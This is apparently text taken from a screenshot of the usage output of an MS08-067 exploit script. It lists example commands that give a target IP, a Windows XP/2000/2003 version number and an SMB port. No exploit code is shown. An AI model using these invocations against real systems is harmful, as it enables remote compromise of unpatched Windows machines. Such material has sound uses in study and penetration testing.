 Usage: ms08-067.py <target ip> <os #> <Port #>
Example: MS08_067_2018.py 192.168.1.1 1 445 -- for Windows XP SP0/
SP1 Universal, port 445
Example: MS08_067_2018.py 192.168.1.1 2 139 -- for Windows 2000 Un
iversal, port 139 (445 could also be used)
Example: MS08_067_2018.py 192.168.1.1 3 445 -- for Windows 2003 SP
0 Universal
Example: MS08_067_2018.py 192.168.1.1 4 445 -- for Windows 2003 SP
1 English
Example: MS08_067_2018.py 192.168.1.1 5 445 -- for Windows XP SP3
French (NX)
Example: MS08_067_2018.py 192.168.1.1 6 445 -- for Windows XP SP3
English (NX)
Example: MS08_067_2018.py 192.168.1.1 7 445 -- for Windows XP SP3
English (AlwaysOn NX)